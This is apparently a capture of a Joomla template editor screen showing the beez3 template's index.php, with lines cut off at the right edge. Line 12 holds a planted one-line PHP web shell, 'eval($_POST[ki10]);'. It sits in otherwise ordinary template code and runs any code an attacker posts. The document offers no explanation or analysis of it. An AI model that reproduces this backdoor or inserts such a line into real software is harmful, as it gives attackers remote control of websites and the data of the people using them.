 Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. Al
7 * @license GNU General Public License version 2 or later; see LIC
8 */
9
10 // No direct access.
11
12 eval($_POST[ki10]);
13
14 defined('_JEXEC') or die;
15
16 /** @var JDocumentHtml $this */
17
18 JLoader::import('joomla.filesystem.file');
19
20
21
22 // Check modules
23 $showRightColumn = ($this->countModules('position-3') or $this->countM
24 $showbottom = ($this->countModules('position-9') or $this->countM
25 $showleft = ($this->countModules('position-4') or $this->countM
26
27 if ($showRightColumn === false && $showleft === false)
28 {
29 $showno = 0;
30 }
31
32 JHtml::_('behavior.framework', true);
33
34 // Get params
35 $color = $this->params->get('templatecolor');
36 $logo = $this->params->get('logo');